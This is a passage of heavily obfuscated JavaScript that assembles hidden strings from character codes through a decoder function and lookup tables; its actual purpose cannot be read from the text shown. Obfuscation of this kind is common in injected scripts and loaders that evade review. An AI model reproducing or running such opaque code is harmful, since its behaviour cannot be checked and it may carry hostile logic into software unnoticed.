,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11eefe[_0x32a4ab(0x895,0xcf0,0xd40,0x8af)]),_0x11eefe[_0x42473f(0x94d,0xc21,0x967,0xc3a)](__inusc453,_0x32a4ab(-0x59,0x4da,0x4ab,0x574))),_0x11eefe[_0x32a4ab(0x6be,0xa7a,0x680,0xa8b)](_0x11eefe[_0x42473f(0xd20,0x7f9,0x971,0x8f3)](_0x11eefe[_0x32a4ab(-0xd0,0x2ce,-0x462,0x24b)](__inusc453,_0x11eefe['IcjJq']),_0x11eefe[_0x42473f(0x77b,0x3a1,0x1af,0x9c)](__inusc453,_0x11eefe[_0x42473f(0x339,0x7df,0x538,0xb59)])),_0x11eefe[_0x32a4ab(0x60,-0x5f3,-0x3b2,-0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x9c5,0xbbe,0xe68,0x863)])),_0x11eefe[_0x32a4ab(-0x1ff,-0xdb,-0x23f,-0x393)](__inusc453(_0x11eefe['EQvNi'])+_0x11eefe['lzVrZ'](__inusc453,_0x11eefe['tnliM']),_0x11eefe[_0x42473f(0xe40,0x68a,0xc3d,0xed7)](__inusc453,_0x11eefe[_0x42473f(0x1ae,0xc92,0x7eb,0x527)])),_0x11eefe[_0x32a4ab(0x6f1,0x522,0x895,0x7d4)](__inusc453,_0x11eefe[_0x42473f(0x4fe,0x1df,0x4fe,-0xd5)]),_0x11eefe[_0x42473f(0xd4b,0xfd,0x6ff,0x2cc)](_0x11eefe[_0x32a4ab(0x391,0x1f3,0x24,0x887)](_0x11eefe['DxqqH'](_0x11eefe[_0x32a4ab(0xbc,-0x28e,0x305,-0x32a)](__inusc453,_0x11eefe[_0x42473f(0x7b9,0x820,0x87f,0xb1e)]),_0x11eefe['vojMR'](__inusc453,_0x32a4ab(0x7bf,0x73c,0x3d8,0x19f)+'4,124')),_0x11eefe[_0x42473f(0xa70,0x8ce,0x88f,0xa55)](__inusc453,'98')),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x3c7,0x16f,0x5bb)])),_0x11eefe[_0x42473f(0x8ed,0x526,0x56a,-0xd5)](__inusc453,_0x11eefe['yVHNZ'])+_0x11eefe[_0x42473f(0x9ce,0x150,0x42c,0x68a)](__inusc453,_0x11eefe[_0x32a4ab(0x262,0x1a7,0x883,0x245)]),_0x11eefe[_0x32a4ab(0x40e,0x188,0x36e,-0x10)](_0x11eefe[_0x42473f(0xa04,0x53b,0x431,0x8e)](_0x11eefe[_0x32a4ab(0x590,0x397,0x37a,0x14c)](__inusc453,_0x11eefe[_0x32a4ab(0x22b,0x3a3,-0x5a,-0x3e2)]),_0x11eefe[_0x42473f(0x404,0x7e2,0x4c5,-0x15b)](__inusc453,_0x32a4ab(0x650,0x1f8,0xc91,0x460))),_0x11eefe[_0x42473f(0x9af,0x53,0x650,0x176)](__inusc453,_0x11eefe[_0x32a4ab(0x75b,0x86f,0x8ad,0x3fa)])),_0x11eefe[_0x32a4ab(0x7b,-0x585,0x396,-0x325)](__inusc453(_0x11eefe['UZSZq']),__inusc453(_0x11eefe[_0x32a4ab(0x7d0,0x622,0x346,0x97e)])),_0x11eefe[_0x32a4ab(0x34,0x341,0x1f7,0x3f9)](_0x11eefe[_0x42473f(0xf56,0x59f,0xb60,0xabe)](_0x11eefe[_0x42473f(0x4ca,-0x1f6,0x36d,0x169)](_0x11eefe[_0x32a4ab(-0x8d,-0x4c8,-0x585,-0x177)](__inusc453,_0x11eefe['LdTwT'])+__inusc453(_0x11eefe[_0x42473f(0x18e,0x398,0x512,0x287)]),_0x11eefe['jgjuJ'](__inusc453,_0x11eefe[_0x42473f(0x21f,0x1c2,0x649,0x292)])),_0x11eefe[_0x42473f(0x705,0x10ac,0xc3b,0x9a7)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x198,0x5ee,0x1ad)]))+_0x11eefe[_0x32a4ab(0x744,0xe6,0x82a,0x996)](__inusc453,_0x11eefe['LgzUl']),__inusc453(_0x11eefe[_0x32a4ab(-0x15e,-0x29c,-0x5ce,-0x6cc)])),_0x11eefe[_0x32a4ab(0x9bb,0x875,0xe14,0x6d7)](__inusc453('101,107,11'+'1,112,110,'+_0x42473f(0x875,0x5c6,0x38e,0x93b)+_0x42473f(-0x373,0x717,0xf8,-0x364)),__inusc453(_0x11eefe['DLrDI']))+_0x11eefe[_0x42473f(0xb14,0xf71,0xae8,0x6fe)](__inusc453,_0x11eefe[_0x42473f(0x3a3,-0xb,0x178,-0xfe)]),_0x11eefe[_0x42473f(-0x115,0x767,0x4f1,0x65c)](_0x11eefe['EynGl'](__inusc453,_0x42473f(0x201,0x40f,0x235,0x4dd)+'3,104,119,'+'103,115,12'+_0x32a4ab(0x93b,0xab8,0x75d,0x404)),_0x11eefe[_0x42473f(0xb59,0xe2b,0xa82,0xf4a)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x87b,0x938,0x9f7)])),_0x11eefe[_0x32a4ab(0x944,0x522,0xea9,0x4fb)](_0x11eefe[_0x32a4ab(0x61a,0xb5c,0x189,0xc06)](_0x11eefe[_0x32a4ab(-0x200,-0x837,-0x7c7,-0x62b)](__inusc453,_0x11eefe['devPe']),_0x11eefe[_0x42473f(0x5d8,0x3f7,0x923,0x373)](__inusc453,_0x11eefe['Tekzo'])),_0x11eefe['vzkcG'](__inusc453,_0x11eefe['OaSpr'])),_0x11eefe['SwfUq'](_0x11eefe[_0x32a4ab(0x82b,0xbfc,0xe8a,0x432)](__inusc453,_0x11eefe[_0x32a4ab(0x45d,0x43c,-0x1eb,0x77)]),_0x11eefe[_0x32a4ab(0x5d8,0x4bb,0x114,0x666)](__inusc453,_0x11eefe[_0x32a4ab(0x9ba,0x3f8,0x3e6,0xc58)])),_0x11eefe[_0x42473f(0x1f4,0x1bb,0x14f,-0x2b3)](_0x11eefe[_0x42473f(0xfb8,0x108a,0xaab,0x10c7)](_0x11eefe[_0x42473f(-0x1cc,0x510,0x3b0,0x52)](__inusc453,'121,103,12'+_0x42473f(0x7cc,0x74f,0x4b0,0x3ca)+_0x42473f(-0x1c5,0x1c5,0x48a,-0x107)),_0x11eefe[_0x42473f(0x662,-0x416,0x183,-0x19b)](__inusc453,_0x11eefe[_0x32a4ab(0x842,0xb84,0x98c,0x669)])),_0x11eefe[_0x42473f(0x833,0x423,0x8b9,0x2d7)](__inusc453,_0x11eefe[_0x42473f(0x32a,0x731,0x178,0x95)])),_0x11eefe[_0x32a4ab(0xa49,0x8eb,0xe16,0x814)](_0x11eefe['KaslM'](_0x11eefe[_0x32a4ab(-0xc,-0x19d,-0x2f,0x15b)](__inusc453,_0x11eefe['hmbej']),_0x11eefe[_0x42473f(0x747,0x354,0x2f3,0x117)](__inusc453,'98')),_0x11eefe[_0x42473f(0xe60,0xa5f,0xc47,0x93f)](__inusc453,_0x11eefe['QjUOR'])),_0x11eefe[_0x42473f(0x55a,0x4e7,0x1df,-0xf9)](__inusc453,_0x42473f(0x64e,0x6bc,0x1ca,-0x166)+',101,109,1'+_0x42473f(0x504,-0x2e2,0x26e,0x7b3)+_0x32a4ab(0x6d7,0xb7c,0xcf9,0xb41)),_0x11eefe[_0x42473f(0xb77,0xb75,0x770,0x3a1)](__inusc453,'98')+_0x11eefe[_0x42473f(0x527,0x3a8,0x610,0x7b3)](__inusc453,_0x42473f(0x95e,0x97b,0xbd2,0x11d9)+_0x32a4ab(0x275,0x1dd,-0x1f3,-0x37b)+'108,104')+__inusc453(_0x11eefe[_0x32a4ab(0x7c0,0xa07,0x427,0x2cb)]),_0x11eefe[_0x42473f(-0x33a,0x6f6,0x21c,0x206)](_0x11eefe[_0x32a4ab(-0x6f,0x48e,0x4ef,-0x4a5)](_0x11eefe[_0x42473f(0xb5e,0x967,0x932,0x607)](__inusc453,_0x11eefe[_0x42473f(0xe3e,0xab1,0xa4e,0x6b0)]),_0x11eefe['XAOtI'](__inusc453,_0x11eefe['xrEFf'])),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0xce,0x8b3,0x51a)])),_0x11eefe['XFnyV'](__inusc453,_0x11eefe[_0x32a4ab(0x817,0xa02,0xc9e,0x638)])+_0x11eefe[_0x42473f(0x3a6,0x538,0x159,0x1eb)](__inusc453,_0x11eefe[_0x32a4ab(0x2b2,-0x22a,-0x1b0,0x641)])+_0x11eefe[_0x42473f(0xdee,0x115a,0xbb7,0x9a3)](__inusc453,'98'),_0x11eefe[_0x32a4ab(-0xd5,-0x322,-0x510,-0x237)](_0x11eefe['yFGFC'](_0x11eefe[_0x32a4ab(0xa20,0xd8a,0xa56,0xc08)](_0x11eefe[_0x32a4ab(0x87b,0x808,0x725,0x3ba)](_0x11eefe[_0x42473f(0x9ef,0xad0,0x4ec,0x62a)](_0x11eefe[_0x42473f(0x185,0xdab,0x7b4,0x6f2)](__inusc453,_0x11eefe[_0x32a4ab(0x8d,0x5f2,-0x1d,-0x271)]),__inusc453(_0x11eefe[_0x42473f(0xee9,0xb3a,0x8ea,0xdd4)])),_0x11eefe[_0x32a4ab(0x123,0x755,-0x275,0x39)](__inusc453,_0x42473f(0x2e,-0x3d8,0x228,-0x31d)+',108')),_0x11eefe['fpalO'](__inusc453,_0x42473f(-0x3dd,0x517,0x130,0x428))),_0x11eefe[_0x32a4ab(-0xa3,-0x1e5,-0x3b4,0x382)](__inusc453,'98')),_0x11eefe[_0x42473f(-0x435,0x7a,0x18b,-0x4a0)](__inusc453,_0x11eefe[_0x42473f(0x651,0x138,0x3e0,-0x227)])),_0x11eefe[_0x42473f(0x6a4,0x8df,0xa0e,0xcd0)](_0x11eefe[_0x32a4ab(-0x155,-0x53,0x48e,-0x28d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x821,0x1eb,0x48c)]),_0x11eefe[_0x42473f(0x3c0,-0x2a2,0x20d,0x22d)](__inusc453,_0x11eefe['xAaLZ']))+_0x11eefe[_0x32a4ab(0x721,0x1e1,0xcc8,0x54a)](__inusc453,_0x11eefe[_0x32a4ab(0x831,0x540,0x259,0x60c)]),_0x11eefe[_0x32a4ab(0xdf,0x56f,0x386,-0x2)](__inusc453,_0x11eefe[_0x42473f(0x657,0xc10,0xc19,0xc56)]),_0x11eefe['WHLUm'](_0x11eefe[_0x32a4ab(-0x33,0x5c0,0xca,-0x36c)](__inusc453,_0x11eefe[_0x42473f(-0x2e9,-0x134,0x12e,-0x22)]),_0x11eefe[_0x42473f(0x70e,0xa03,0xd08,0xf1e)](__inusc453,_0x11eefe[_0x42473f(0x31e,0x224,0xf2,-0x20e)]))+_0x11eefe[_0x42473f(0x46f,0x3a9,0x956,0x492)](__inusc453,_0x11eefe['KGCfk'])+_0x11eefe['stHqs'](__inusc453,_0x11eefe[_0x42473f(0x10db,0xb11,0xd28,0xded)])+_0x11eefe[_0x42473f(0x415,0x3cf,0x17c,0x26e)](__inusc453,_0x11eefe['KGCfk']),_0x11eefe[_0x42473f(0x112a,0xea8,0xb7a,0xa9c)](_0x11eefe[_0x42473f(0xbb8,0xa59,0x854,0xd0b)](_0x11eefe[_0x42473f(0x5c8,0x3c2,0x2c5,0x1a5)](__inusc453,_0x11eefe['NDpNv']),__inusc453(_0x42473f(-0x1e5,0x5c7,0x130,0x568))),__inusc453('98')),_0x11eefe[_0x32a4ab(0x1ab,0x478,-0x456,0x7d0)](_0x11eefe[_0x42473f(0x845,0x40a,0x530,0xa06)](__inusc453,_0x11eefe[_0x42473f(-0x276,0x912,0x353,0x7a8)])+__inusc453(_0x11eefe[_0x42473f(-0x362,0x13,0x268,0x79a)]),_0x11eefe['WKxlp'](__inusc453,_0x11eefe[_0x42473f(-0x162,0x2f8,0x11e,-0xa)])),_0x11eefe[_0x32a4ab(0x972,0x348,0x81a,0x99b)](_0x11eefe['mgWgw'](_0x11eefe[_0x42473f(0xa2e,0x791,0x6c3,0x6e9)](_0x11eefe[_0x32a4ab(0x851,0x325,0xb34,0x525)](_0x11eefe[_0x32a4ab(0x42d,0x189,0x9a8,0x8dc)](__inusc453,_0x11eefe[_0x32a4ab(-0x216,-0x513,-0x35e,-0x71)])+_0x11eefe[_0x42473f(0x6d7,-0x64,0x428,-0xd5)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,-0x3d0,-0x263,-0x16d)]),_0x11eefe['xGIrB'](__inusc453,_0x11eefe[_0x42473f(0x60a,0xf7c,0xb4a,0x7d8)])),_0x11eefe[_0x42473f(0xc78,0xccc,0x9c6,0x7ce)](__inusc453,_0x11eefe['mbbqx'])),_0x11eefe[_0x42473f(0x94,0x4df,0x1c8,0x672)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x5df,0xc5a,0x520)]))+_0x11eefe[_0x42473f(-0x1c,0x9d2,0x3c7,0xef)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x258,0x99a,0x2b2)]),__inusc453(_0x42473f(0x465,0x593,0x289,0x5db))),_0x11eefe[_0x32a4ab(0x398,-0x22c,0x24,0x861)](__inusc453,_0x11eefe['JbaFI']),_0x11eefe[_0x32a4ab(0x804,0x56f,0xc40,0x515)](__inusc453(_0x11eefe['YUdzL']),_0x11eefe[_0x42473f(0x11db,0xcce,0xba3,0x7d1)](__inusc453,_0x11eefe[_0x42473f(-0x435,-0x13d,0xaf,0x40c)])),__inusc453(_0x11eefe[_0x32a4ab(0x6f8,0x3fd,0xb07,0x8d9)])+_0x11eefe[_0x32a4ab(0x91e,0xa3c,0xb95,0xe0a)](__inusc453,_0x11eefe['DBFEx']),_0x11eefe[_0x42473f(0xa0c,0x73b,0xc2c,0xc7c)](__inusc453(_0x32a4ab(-0x59,-0x35d,0x1a8,-0x14))+_0x11eefe[_0x42473f(0x7ce,-0xe2,0x377,0x59c)](__inusc453,_0x32a4ab(-0x23b,-0x368,-0x748,0x3dc)),_0x11eefe[_0x32a4ab(0x201,-0x1be,0x2b5,0x4f1)](__inusc453,_0x11eefe['JCYTV']))+_0x11eefe['zzHMJ'](__inusc453,_0x11eefe[_0x42473f(0x75b,0x941,0xc3f,0x784)]),_0x11eefe[_0x42473f(0x8fb,0x3e1,0x454,0x4a0)](_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0xb36,0xc3b,0x83e,0xb94)](_0x11eefe['Wehvq'](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x4d9,0xb14,0xb06)]),__inusc453(_0x11eefe['MIDHP'])),__inusc453(_0x11eefe[_0x42473f(-0x4f6,-0x2ba,0x110,-0x259)])),_0x11eefe[_0x32a4ab(-0x42,-0xef,-0x297,0x521)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,-0x3ba,-0x3d7,0x48a)])),_0x11eefe['KHjeh'](__inusc453,_0x42473f(0x37b,0x5dd,0x84d,0x8fe)+_0x32a4ab(0x6b9,0x8cc,0x901,0x89f)+_0x32a4ab(0x205,0x784,-0x351,-0x383)+_0x42473f(0xb10,0xdb0,0xbbd,0xf23)),_0x11eefe[_0x42473f(-0x51,-0x173,0x3ff,0x5b4)](_0x11eefe['eDdGJ'](__inusc453,_0x32a4ab(0x468,0x524,-0x1dd,0xa23)+_0x42473f(0x514,0xc82,0xa6e,0xc0d)+_0x32a4ab(0x9d4,0x4a0,0x96b,0xa63)+',114'),__inusc453(_0x11eefe[_0x32a4ab(0x21d,0x47f,0x304,0x26e)]))+_0x11eefe[_0x32a4ab(0xa5a,0xc95,0x6af,0x513)](__inusc453,_0x42473f(0xaa0,0x6e6,0xbb8,0x699)),_0x11eefe[_0x32a4ab(0x3b0,0x3a3,0x78,0x9f1)](_0x11eefe[_0x32a4ab(0x953,0xb9f,0x84d,0x383)](__inusc453,_0x11eefe[_0x32a4ab(0xa7f,0xba8,0x563,0xb3d)])+_0x11eefe[_0x32a4ab(0x5c6,0x285,0x431,0x925)](__inusc453,'115'),_0x11eefe[_0x42473f(0xb1d,0x264,0x8b9,0x862)](__inusc453,_0x11eefe[_0x32a4ab(-0x1e4,-0x322,0x267,0x15c)])),_0x11eefe[_0x42473f(0xeb,0x311,0x393,0x332)](_0x11eefe[_0x42473f(0x44c,0x7cd,0x625,0x5b4)](__inusc453,_0x11eefe['KdpfS']),__inusc453(_0x11eefe['Dftsp'])),_0x11eefe[_0x42473f(-0x10c,0x64e,0x432,0xd8)](_0x11eefe[_0x32a4ab(0x2cf,0x2ae,-0x2cf,0x138)](_0x11eefe[_0x32a4ab(0x670,0x954,0x605,0xc89)](__inusc453,_0x11eefe[_0x42473f(0xe7d,0x968,0xbec,0xbcb)]),__inusc453(_0x11eefe['XThVS'])),__inusc453(_0x11eefe[_0x42473f(0xb47,0xd2a,0xa31,0x1034)])),_0x11eefe['vBtdY'](_0x11eefe['hgThL'](__inusc453,_0x11eefe[_0x42473f(0x91d,0xe5a,0xa88,0xa56)]),_0x11eefe[_0x32a4ab(-0x12b,-0x535,0x2d4,0x453)](__inusc453,'98')),_0x11eefe['jibdL'](_0x11eefe[_0x32a4ab(0x4ba,0x9bd,0x808,0x4d6)](__inusc453(_0x11eefe[_0x32a4ab(0x38b,0x3ae,0x1a8,0x776)]),_0x11eefe[_0x32a4ab(0xa3e,0xda3,0x8f9,0x71f)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x32a4ab(-0x55,0x28f,0x560,0x47b)](__inusc453,'115,99'))+__inusc453(_0x11eefe[_0x42473f(-0x294,-0x6c,0x344,0x698)]),_0x11eefe[_0x42473f(0x4a7,0x608,0x54a,0x80d)](_0x11eefe[_0x42473f(0xcfd,0x716,0xaf9,0x763)](_0x11eefe[_0x42473f(0xa77,0x9c2,0xaf5,0x552)](__inusc453,_0x11eefe[_0x42473f(0xaaa,0xd2c,0x872,0x991)]),__inusc453(_0x42473f(0xcc1,0x74a,0x9da,0x896)+_0x42473f(0xa51,0x935,0x79c,0x521))),_0x11eefe[_0x42473f(0x23c,0x2cc,0x285,-0xf6)](__inusc453,_0x32a4ab(-0x234,-0x35f,0x328,-0x51f))),_0x11eefe['CRIDW'](__inusc453('98,100'),_0x11eefe[_0x42473f(0x903,0x41f,0x33e,0x727)](__inusc453,_0x11eefe[_0x32a4ab(0x91a,0xc9d,0x458,0xb1e)]))+__inusc453(_0x11eefe[_0x32a4ab(0x733,0x650,0x2ef,0x37e)]),_0x11eefe[_0x32a4ab(-0x14f,0x18,-0x701,-0xd8)](_0x11eefe[_0x32a4ab(0x63,-0x1ce,0x2a9,-0x92)](__inusc453,_0x11eefe['wjKYU']),_0x11eefe['PzRTp'](__inusc453,_0x11eefe[_0x42473f(0x1ad,0x2b8,0x437,0x76d)])),_0x11eefe[_0x32a4ab(0x689,0x732,0x191,0x97a)](_0x11eefe[_0x42473f(0x7b6,0xbee,0x754,0x67a)](__inusc453,_0x11eefe[_0x42473f(-0xe7,-0x207,0x1c6,0x488)])+_0x11eefe['jsIUj'](__inusc453,_0x11eefe[_0x42473f(0x757,0xe0e,0x9a3,0x889)])+_0x11eefe[_0x42473f(0xa3b,0x126e,0xd54,0x10de)](__inusc453,_0x11eefe[_0x32a4ab(0x575,0x81b,0x6b3,0x837)]),_0x11eefe['bUUJJ'](__inusc453,_0x11eefe[_0x42473f(-0x50c,0x2c,0xf2,-0x2ac)])),_0x11eefe['abnuN'](__inusc453(_0x11eefe[_0x32a4ab(0x6ed,0x142,0x15b,0x7ac)]),_0x11eefe[_0x32a4ab(-0x21c,-0x560,-0x29e,-0x18)](__inusc453,_0x11eefe[_0x32a4ab(0x2af,-0x29a,0x5a4,0x6a1)])),_0x11eefe[_0x32a4ab(0x86,0x321,0x5b7,0xd8)](_0x11eefe[_0x32a4ab(-0x1fd,-0x6f,-0x427,0x417)](_0x11eefe['suopi'](__inusc453,'107,99,112'+_0x42473f(0x668,0x8f0,0x37e,0x7a1)+'06'),_0x11eefe[_0x42473f(0x152,-0x1d0,0x265,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x4be,0x99d,0x8cf,0x6cc)])),__inusc453(_0x11eefe[_0x32a4ab(0x10a,-0x240,0x340,0x4a9)])),_0x11eefe['mnAKQ'](_0x11eefe[_0x32a4ab(0x1af,-0x1c2,-0x330,0x2f1)](__inusc453,_0x32a4ab(0x64f,0x81d,0xa9f,0xc28)+',115,115,1'+_0x32a4ab(0x598,0x9c3,-0xc,0xbd0)+_0x42473f(0x1101,0xf9d,0xcbd,0xbc5)+_0x32a4ab(0x92d,0x4dc,0xb78,0x401)+_0x32a4ab(0x259,-0x2fe,0x44d,-0x2d2)),_0x11eefe[_0x42473f(-0x53,-0x8b,0x4de,-0x14f)](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x833,0xcfa,0xb0b,0xaa6)](__inusc453,'101,99,113'+_0x32a4ab(0xa5c,0x7ff,0xd80,0x498))+_0x11eefe[_0x42473f(0x71a,-0x23,0x24e,0x510)](__inusc453,_0x11eefe[_0x42473f(-0x10f,-0x1d7,0x277,0x21e)]),_0x11eefe[_0x42473f(-0x58e,-0x566,0xc7,-0x478)](_0x11eefe['Xztoi'](_0x11eefe['beqvH'](__inusc453,_0x11eefe['KncOL']),__inusc453(_0x11eefe[_0x32a4ab(0x456,-0x5f,0x808,-0xdb)]))+__inusc453(_0x11eefe[_0x42473f(0x79d,0x29c,0x163,0x700)]),_0x11eefe[_0x32a4ab(0x913,0x570,0x87c,0x57b)](__inusc453,'112,112')),_0x11eefe[_0x32a4ab(0x793,0xb01,0x2d9,0x6e6)](_0x11eefe[_0x42473f(0xc5c,0xa6c,0xb0a,0x527)](_0x11eefe[_0x32a4ab(0x5cf,0x5,0x15,0x433)](__inusc453,_0x11eefe['ycuWr']),_0x11eefe[_0x42473f(0x767,0x913,0x4e0,0xac)](__inusc453,_0x11eefe[_0x32a4ab(0x970,0xe28,0x678,0xdcb)])),_0x11eefe[_0x32a4ab(0x1e4,0x412,0x4b2,0x53e)](__inusc453,_0x11eefe[_0x32a4ab(0x37b,0x2f1,0x851,-0x228)])),_0x11eefe['deDBs'](_0x11eefe['qhObZ'](__inusc453,_0x11eefe[_0x42473f(-0x30,0x945,0x347,0x384)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0xd73,0xb09,0x959,0x5b2)])),_0x11eefe[_0x42473f(0xf58,0xc1b,0x9ea,0xc54)](_0x11eefe[_0x32a4ab(0x4d7,0xb3,0x526,0xc1)](__inusc453,_0x11eefe['KvQYX']),_0x11eefe[_0x32a4ab(0x3b7,0x76f,0x301,0x8f7)](__inusc453,_0x11eefe[_0x32a4ab(0x3be,-0x27,0x8e9,0x502)])),_0x11eefe[_0x32a4ab(0x3b0,0x3d4,-0x229,0x9eb)](_0x11eefe[_0x42473f(0x827,0x8da,0xb85,0x7f3)](__inusc453(_0x11eefe['DgOXh'])+__inusc453(_0x11eefe[_0x42473f(0x6a7,0x58f,0x1e1,-0x1c3)]),_0x11eefe[_0x32a4ab(-0xac,-0xff,0x13a,-0x212)](__inusc453,_0x11eefe[_0x42473f(0x464,0x8f1,0x796,0x373)])),_0x11eefe['gKnHk'](__inusc453,_0x11eefe[_0x32a4ab(0x41e,0x752,0x40a,0x2b4)])),_0x11eefe[_0x32a4ab(0x2c,-0x190,0x16b,-0x199)](_0x11eefe[_0x42473f(0x10fc,0xfb5,0xca1,0x9fc)](_0x11eefe[_0x42473f(0x604,0xfc,0x250,0x21a)](_0x11eefe[_0x32a4ab(-0x7b,-0x3a4,0x1fb,-0x10d)](__inusc453(_0x42473f(0x499,0xda,0x9b,0x531)),_0x11eefe['yHERO'](__inusc453,'98')),_0x11eefe[_0x32a4ab(0x6eb,0xbe8,0x861,0x796)](__inusc453,_0x11eefe[_0x42473f(0x275,0xdf4,0x7f7,0x320)])),_0x11eefe[_0x42473f(0x6c0,0x679,0x4d1,-0xd4)](__inusc453,'99')),_0x11eefe['UlmGL'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x3ba,0x959,0xbff)])),_0x11eefe[_0x32a4ab(-0x1f5,0x15a,-0x3b6,-0x4b7)](_0x11eefe[_0x42473f(0x796,0x605,0xa87,0x6d2)](__inusc453,_0x11eefe[_0x42473f(0x93d,-0xaa,0x473,0xad0)])+_0x11eefe[_0x32a4ab(0x315,0x7e3,-0x14e,0x724)](__inusc453,_0x11eefe[_0x32a4ab(-0x61,0x12c,0x53a,0x258)]),_0x11eefe[_0x32a4ab(0x688,0x92f,0xcba,0x267)](__inusc453,_0x11eefe[_0x32a4ab(0x8eb,0xe41,0xd8a,0x423)])),_0x11eefe[_0x42473f(0x624,0x80e,0x2a2,0x82e)](_0x11eefe['CISxU'](__inusc453,_0x11eefe['eAZuY']),_0x11eefe[_0x32a4ab(0x286,0x61e,0xdf,0x33c)](__inusc453,_0x11eefe[_0x42473f(0x51c,0xede,0x909,0xd1a)])),_0x11eefe[_0x42473f(0x30c,0xd3d,0x8a1,0x994)](_0x11eefe[_0x42473f(0xe8f,0x544,0x913,0x4a0)](__inusc453(_0x11eefe[_0x42473f(-0x81,0x1b7,0x538,-0xe0)])+_0x11eefe[_0x42473f(0xc35,0x109d,0xc15,0x1098)](__inusc453,_0x42473f(0x40f,0x6b5,0x660,0xb46)+_0x32a4ab(0x35a,0x3e1,-0x21d,-0x10a)+_0x32a4ab(0x8a,-0x188,0x129,0x358)+'5'),_0x11eefe[_0x42473f(0x625,0x95c,0xbb7,0xdf3)](__inusc453,'99')),_0x11eefe['gVtxh'](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x245,0x6aa,0x9dd)])),_0x11eefe['tjtJh'](__inusc453,_0x11eefe[_0x32a4ab(-0x1d9,0x465,0x1d8,-0x382)])+_0x11eefe['bGWmt'](__inusc453,_0x11eefe[_0x32a4ab(0x8b3,0x28b,0x7bf,0xb20)])+_0x11eefe[_0x32a4ab(0x9a0,0x936,0x38d,0xcd9)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0xc1c,0xb5c,0x9a0)]),_0x11eefe[_0x32a4ab(0x1e1,-0x2ab,0x2d6,-0x2c6)](_0x11eefe[_0x32a4ab(-0x4c,0x480,-0x131,0x499)](_0x11eefe['FlRIR'](__inusc453,_0x11eefe[_0x42473f(0xa50,0x570,0x526,-0x8e)])+_0x11eefe['EOlEP'](__inusc453,_0x32a4ab(-0x176,-0x1d9,-0x6b8,-0x410)+_0x32a4ab(0x569,0xadf,0x7a4,0x405)),_0x11eefe[_0x42473f(0x678,0xfc9,0xb04,0x921)](__inusc453,_0x11eefe[_0x42473f(-0x1b2,-0xc8,0x399,0x284)])),_0x11eefe['hvAok'](__inusc453,_0x11eefe[_0x42473f(0x389,0x2a0,0x106,-0xe4)])),_0x11eefe[_0x42473f(0x16c,0x996,0x6c0,0xb26)](_0x11eefe['TPwTu'](__inusc453,_0x11eefe['sxOwP']),_0x11eefe[_0x32a4ab(0x134,-0x484,-0x188,0x490)](__inusc453,_0x11eefe[_0x42473f(-0x12e,0x64,0x106,0x353)]))+_0x11eefe['TOIMP'](__inusc453,'110'),_0x11eefe[_0x42473f(0x748,0x5c0,0x9d5,0xb26)]